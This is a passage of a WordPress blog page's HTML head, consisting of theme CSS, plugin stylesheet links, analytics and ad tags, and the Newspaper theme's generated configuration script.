0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/17771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=17771' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ad77408c74";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 